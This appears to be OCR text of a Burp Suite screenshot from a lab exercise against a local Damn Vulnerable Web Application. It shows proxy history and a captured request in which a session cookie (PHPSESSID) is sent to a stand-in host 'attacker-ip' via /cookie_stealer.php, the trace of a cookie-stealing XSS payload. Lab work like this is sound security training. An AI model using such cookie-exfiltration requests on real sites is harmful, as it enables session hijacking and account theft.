 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
9 http://127.0.0.1:42001 GET / 200 6349 HTML Welcome :: Damn Vul...
10 http://127.0.0.1:42001 GET / 200 6349 HTML Welcome :: Damn Vul...
11 http://attacker-ip GET /cookie_stealer.php?cookie=PHPSE... ✓ HTML php
12 http://127.0.0.1:42001 GET /logout.php 302 295 HTML php
13 http://127.0.0.1:42001 GET /login.php 200 1651 HTML php Login :: Damn Vulnera...
14 http://127.0.0.1:42001 POST /login.php ✓ 302 431 HTML php
15 http://127.0.0.1:42001 GET /index.php 200 6436 HTML php Welcome :: Damn Vul...
16 http://127.0.0.1:42001 GET /index.php 200 6349 HTML php Welcome :: Damn Vul...
17 http://127.0.0.1:42001 GET / 302 509 HTML
18 http://127.0.0.1:42001 GET /login.php 200 1605 HTML php Login :: Damn Vulnera...
22 http://127.0.0.1:42001 GET /index.php 200 6349 HTML php Welcome :: Damn Vul...
23 http://127.0.0.1:42001 GET /index.php 200 6349 HTML php Welcome :: Damn Vul...
Request
Pretty Raw Hex \n
1 GET /cookie_stealer.php?cookie=PHPSESSID=d0bafc7cfc6fcc7703130e812cfedab0;%20security=low HTTP/1.1
2 Host: attacker-ip
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36